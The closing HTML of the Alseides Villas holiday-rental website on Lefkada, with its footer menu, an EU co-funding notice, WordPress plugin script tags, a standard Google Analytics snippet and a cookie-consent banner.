		</div><div id="oxywidgetsocial-2" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank" data-iconcolor="#3b5998" href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-8" class="sidebar-widget  widget_text"><h3 class="sidebar-header">ΤΟ ΠΑΡΟΝ ΕΝΤΥΠΟ ΣΥΓΧΡΗΜΑΤΟΔΟΤΗΘΗΚΕ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ ΚΑΙ ΤΗΝ ΕΥΡΩΠΑΙΚΗ ΕΝΩΣΗ</h3>			<div class="textwidget"><img src="https://alseides-villas.gr/wp-content/uploads/2016/08/drasi.jpg"></div>
		</div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-3">
                                                                            <div class="col-sm-4">
                                            <div id="text-4" class="sidebar-widget  widget_text">			<div class="textwidget">© 2015 Alseides Villas. All Rights Reserved</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="text-9" class="sidebar-widget  widget_text">			<div class="textwidget"><p>Created by <a href="https://createmyweb.gr/" target="_blank" rel="noopener noreferrer">Create myWeb</a></p>
</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="nav_menu-1" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-square">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alseides-villas.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.5.17' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.5.17' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alseides-villas.gr\/wp-admin\/admin-ajax.php","nonce":"82107cf01a","hideEffect":"none","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"100","navbarHeight":"90","navbarScrolled":"80","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/functions.js?ver=5.5.17' id='wp-chart-functions-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-187747846-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script>
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.5);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Accept">Accept</a><a href="https://alseides-villas.gr/privacy-policy-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Read More">Read More</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>